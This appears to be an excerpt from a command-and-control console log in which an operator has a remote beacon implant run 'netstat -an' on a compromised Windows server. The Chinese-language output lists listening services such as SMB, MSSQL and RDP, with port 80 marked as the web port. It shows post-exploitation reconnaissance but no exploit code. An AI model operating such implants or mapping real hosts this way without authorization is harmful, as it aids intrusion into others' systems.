 [11/30 23:20:11] beacon> shell netstat -an
[11/30 23:20:11] [*] Tasked beacon to run: netstat -an
[11/30 23:20:12] [+] host called home, sent: 42 bytes
[11/30 23:20:12] [+] received output:
活动连接
协议 本地地址 外部地址 状态
TCP 0.0.0.0:80 0.0.0.0:0 LISTENING
web端口
TCP 0.0.0.0:135 0.0.0.0:0 LISTENING
TCP 0.0.0.0:445 0.0.0.0:0 LISTENING
TCP 0.0.0.0:1433 0.0.0.0:0 LISTENING
TCP 0.0.0.0:2383 0.0.0.0:0 LISTENING
TCP 0.0.0.0:3389 0.0.0.0:0 LISTENING
TCP 0.0.0.0:47001 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49152 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49153 0.0.0.0:0 LISTENING
TCP 0.0.0.0:49154 0.0.0.0:0 LISTENING